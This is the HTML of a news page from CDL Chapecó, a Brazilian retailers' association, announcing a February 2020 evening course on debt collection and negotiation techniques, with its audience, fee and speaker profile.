								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<!-- start master menu -->
<ul id="menu-1-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item">Personal Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<!-- start master menu -->
<ul id="menu-2-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item" tabindex="-1">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item" tabindex="-1">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item" tabindex="-1">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item" tabindex="-1">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item" tabindex="-1">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item" tabindex="-1">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item" tabindex="-1">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item" tabindex="-1">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item" tabindex="-1">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item" tabindex="-1">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item" tabindex="-1">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item" tabindex="-1">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item" tabindex="-1">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item" tabindex="-1">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item" tabindex="-1">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item" tabindex="-1">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item" tabindex="-1">Personal Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item" tabindex="-1">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item" tabindex="-1">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item" tabindex="-1">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3098451 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3098451" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-53376fb" data-id="53376fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4edf71 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e4edf71" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="315" height="491" src="https://cdlchapeco.com.br/wp-content/uploads/2020/02/03-1.png" class="attachment-full size-full wp-image-1617" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b3e9302 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b3e9302" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">“Pare de cobrar e comece a receber” é tema de curso da CDL Chapecó</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6286023 elementor-widget elementor-widget-post-info" data-id="6286023" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a6a8f92 elementor-inline-item" itemprop="datePublished">
						<a href="https://cdlchapeco.com.br/2020/02/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10/02/2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d852c elementor-widget elementor-widget-theme-post-content" data-id="41d852c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Com o objetivo de oferecer técnicas de cobranças e negociações de dívidas para pessoas que atuam nesse segmento, a Câmara de Dirigentes Lojistas de Chapecó (CDL) promoverá no dia <strong>18 de fevereiro (terça-feira), às 19 horas,</strong> o curso <u>“Pare de cobrar e comece a receber”</u>, na sede da entidade. O treinamento será ministrado pela palestrante <strong>Daniela Canônica Elias.</strong></p>
<p>Para conhecer o perfil do mau pagador, distinguir os tipos de devedores e apresentar soluções para os inadimplentes, Daniela explanará sobre modelos de cobrança e como efetuá-las. Também abordará ações para reduzir a inadimplência; como cobrar o cliente que não quer pagar; como cobrar clientes por WhatsApp; o perfil vencedor dos profissionais de cobrança; negociação aplicada à cobrança; como cobrar dívidas antigas e como valorizar os bons pagadores.</p>
<p>Atividades práticas também serão realizadas para que os participantes desenvolvam suas funções com excelência e gerem bons resultados.</p>
<p><strong>INSCRIÇÕES </strong></p>
<p>O curso é destinado para empresários, operadores de cobrança, supervisores e analistas de crédito. Interessados devem efetuar as inscrições por meio do site <u>cdlchapeco.com.br,</u> o investimento é de R$ 50,00. Mais informações pelo telefone <u>(49) 3319-4300</u>.</p>
<p><strong>PALESTRANTE</strong></p>
<p>Daniela Canônica Elias é sócia-fundadora da empresa Meta Cobranças Ltda, administradora de empresas e presta consultoria de análise de crédito há 10 anos. Ela é gerenciadora de equipes de cobranças, com foco no alcance das metas de recuperação de crédito. Também promove palestras motivacionais.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-184a09a elementor-widget elementor-widget-heading" data-id="184a09a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gostou do conteúdo? Compartilhe!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb43eed elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="bb43eed" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2dd0ae9 elementor-widget elementor-widget-facebook-comments" data-id="2dd0ae9" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://cdlchapeco.com.br?p=1616" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18499e4" data-id="18499e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acbd23e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="acbd23e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cdlchapeco.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-acbd23e">Search</label>

					
					<input id="elementor-search-form-acbd23e" placeholder="Digite sua pesquisa..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-24b4aeb elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="24b4aeb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34816 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/de-portas-abertas-papai-noel-espera-os-visitantes-em-seu-lar-em-chapeco/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-300x300.jpg" class="attachment-medium size-medium wp-image-34817" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/de-portas-abertas-papai-noel-espera-os-visitantes-em-seu-lar-em-chapeco/" >
				De portas abertas: Papai Noel espera os visitantes em seu lar em Chapecó			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A Casinha do Papai Noel abriu oficialmente na noite de segunda-feira (24) em Chapecó. Com o som do sino anunciando sua chegada, o bom velhinho</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34805 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/especial-cdl-jovem-a-forca-do-proposito-de-um-empreendedorismo-familiar/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-300x300.jpg" class="attachment-medium size-medium wp-image-34806" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/especial-cdl-jovem-a-forca-do-proposito-de-um-empreendedorismo-familiar/" >
				Especial CDL Jovem: A força do propósito de um empreendedorismo familiar			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Roze Dávi compartilhou sua história para jovens empreendedores na CDL de Chapecó Buscar inspiração em empresária com uma trajetória consolidada e motivadora se tornou uma</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34799 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/lar-encantado-casinha-do-papai-noel-sera-inaugurada-neste-sabado-22/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-300x300.jpg" class="attachment-medium size-medium wp-image-34800" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/lar-encantado-casinha-do-papai-noel-sera-inaugurada-neste-sabado-22/" >
				Lar encantado: casinha do Papai Noel será inaugurada nesta segunda-feira (24)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A chegada do bom velhinho é esperada não somente pelas crianças que desejam garantir suas fotos ou escrever uma cartinha especial para pedir seus presentes,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34792 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/cdl-chapeco-celebra-indicacao-ao-premio-top-de-marketing-e-vendas-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-300x300.jpeg" class="attachment-medium size-medium wp-image-34793" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-300x300.jpeg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-1024x1024.jpeg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-150x150.jpeg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-768x768.jpeg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/cdl-chapeco-celebra-indicacao-ao-premio-top-de-marketing-e-vendas-2025/" >
				CDL Chapecó celebra indicação ao Prêmio Top de Marketing e Vendas 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Percorrer um caminho que levou a indicação do principal prêmio de marketing de Santa Catarina foi motivo de orgulho para todos que fazem da CDL</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34786 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/encanto-e-estrategia-vitrinismo-e-tema-de-oficina-de-natal/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-300x300.jpg" class="attachment-medium size-medium wp-image-34787" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/encanto-e-estrategia-vitrinismo-e-tema-de-oficina-de-natal/" >
				Encanto e estratégia: vitrinismo é tema de oficina de Natal			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O Natal por si só já é símbolo de encanto. Contudo, fica ainda mais especial quando o município todo se engaja para trazer a magia</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50a1135 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="50a1135" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1abeff9" data-id="1abeff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9143f1a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="9143f1a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad5eb1d" data-id="ad5eb1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b70457 elementor-widget elementor-widget-template" data-id="4b70457" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<footer data-elementor-type="footer" data-elementor-id="3741" class="elementor elementor-3741 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-406512fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="406512fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-278ea9d9" data-id="278ea9d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3ccd69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3ccd69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ac953b" data-id="3ac953b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42d7b97c elementor-view-default elementor-widget elementor-widget-icon" data-id="42d7b97c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2d449ae4" data-id="2d449ae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bed07c1 elementor-widget elementor-widget-heading" data-id="1bed07c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Localização</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-44157cb5 elementor-widget elementor-widget-text-editor" data-id="44157cb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Avenida Getúlio Vargas 1748-N</p><p>Condomínio Cesec, Centro</p><p>89805-000, Chapecó/SC</p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f207f1e" data-id="6f207f1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60552145 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60552145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12752310" data-id="12752310" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2863b7f1 elementor-view-default elementor-widget elementor-widget-icon" data-id="2863b7f1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2bb1f085" data-id="2bb1f085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e8e077 elementor-widget elementor-widget-heading" data-id="5e8e077" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FALE CONOSCO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
